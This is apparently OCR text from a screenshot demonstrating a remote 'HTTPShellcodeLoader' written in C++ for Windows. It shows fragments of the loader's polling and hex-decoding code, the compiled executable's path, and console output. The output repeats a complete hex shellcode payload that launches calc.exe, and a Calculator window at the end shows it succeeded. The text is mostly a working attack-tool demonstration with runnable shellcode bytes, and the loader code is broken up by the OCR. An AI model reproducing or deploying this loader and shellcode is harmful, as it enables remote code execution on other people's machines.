 HTTPShellcodeLoader.h
HTTPShellcodeLoader.cpp
HTTPShellcodeLoader
(全局范围)
shellcode_run(LPVO
143 else if (this->type == "exit\r" || this->type == "exit")
144 {
145 exit(0);
146 }
147 Sleep(this->sleep * 1000);
148
149 };
150
151 private:
152
153 };
154
155
156
157 string convert_ASCII(string hex) {
158 string ascii = "";
159 for (size_t i = 0; i < hex.length(); i += 2) {
160 //taking two characters from hex string
161 string part = hex.substr(i, 2);
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
C:\Users\ldrakura\Desktop\Remote_ShellcodeLoader\HTTPShellcodeLoader\x64\Release\HTTPShellcodeLoader.exe
10
up
fc4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d41
01c1e2ed524151488b52208b423c4801d08b80880000004885c074674801d0508b4818448b40204901d0e35648ffc9418b34884801d64d31c94831c0
ac41c1c90d4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159
415a4883ec204152ffe05841595a488b12e957ffffff5d48ba0100000000000000488d8d0101000041ba318b6f87ffd5bbf0b5a25641baa695bd9dff
d54883c4283c067c0a80fbe07505bb4713726f6a00594189daffd563616c632e65786500
10
up
fc4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d41
01c1e2ed524151488b52208b423c4801d08b80880000004885c074674801d0508b4818448b40204901d0e35648ffc9418b34884801d64d31c94831c0
ac41c1c90d4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159
415a4883ec204152ffe05841595a488b12e957ffffff5d48ba0100000000000000488d8d0101000041ba318b6f87ffd5bbf0b5a25641baa695bd9dff
d54883c4283c067c0a80fbe07505bb4713726f6a00594189daffd563616c632e65786500
10
up
fc4883e4f0e8c0000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d41
01c1e2ed524151488b52208b423c4801d08b80880000004885c074674801d0508b4818448b40204901d0e35648ffc9418b34884801d64d31c94831c0
ac41c1c90d4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884801d0415841585e595a41584159
415a4883ec204152ffe05841595a488b12e957ffffff5d48ba0100000000000000488d8d0101000041ba318b6f87ffd5bbf0b5a25641baa695bd9dff
d54883c4283c067c0a80fbe07505bb4713726f6a00594189daffd563616c632e65786500
Calculator
Standard
666
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Calculator
Standard
666
MC MR M+ M- MS M˅